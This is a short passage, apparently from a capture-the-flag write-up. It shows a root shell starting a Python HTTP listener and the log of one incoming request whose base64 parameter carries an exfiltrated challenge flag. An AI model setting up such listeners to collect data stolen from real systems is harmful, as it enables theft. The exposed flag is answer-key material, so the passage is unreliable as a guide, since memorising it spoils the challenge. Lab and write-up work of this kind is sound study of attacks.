 本地服务器
[root@VM-16-13-centos wordpress]# python3 -m http.server 12345
Serving HTTP on 0.0.0.0 port 12345 (http://0.0.0.0:12345/) ...
124.223.158.81 - - [02/Aug/2023 20:50:47] "GET /?x=Y3Rmc2hvd3s4NDI2M2Q2OC1iZTM3LTQzZGQtYWJlZC0zZmExY2IxYjFjZjd9Cg== HTTP/1.
0" 200 -